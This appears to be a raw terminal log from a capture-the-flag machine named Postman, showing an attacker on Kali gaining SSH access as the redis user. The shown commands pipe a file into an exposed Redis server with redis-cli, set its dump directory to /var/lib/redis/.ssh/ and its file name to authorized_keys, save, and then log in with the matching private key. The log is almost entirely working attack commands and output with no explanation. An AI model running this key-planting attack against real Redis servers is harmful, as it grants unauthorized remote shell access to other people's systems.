 foo.txt  id_rsa  id_rsa.pub  known_hosts
┌─[manish@kali]─[~/.ssh]
└──╼ $ssh -i id_rsa redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$
┌──(manish㉿kali)-[~/.ssh]
└──╼ $ cat foo.txt | redis-cli -h 10.85.0.52 -x set crackit
^C
┌──(manish㉿kali)-[~/.ssh]
└──╼ $ cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
OK
┌──(manish㉿kali)-[~/.ssh]
└──╼ $ redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/lib/redis/.ssh/
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>
[postman] 2:ssh*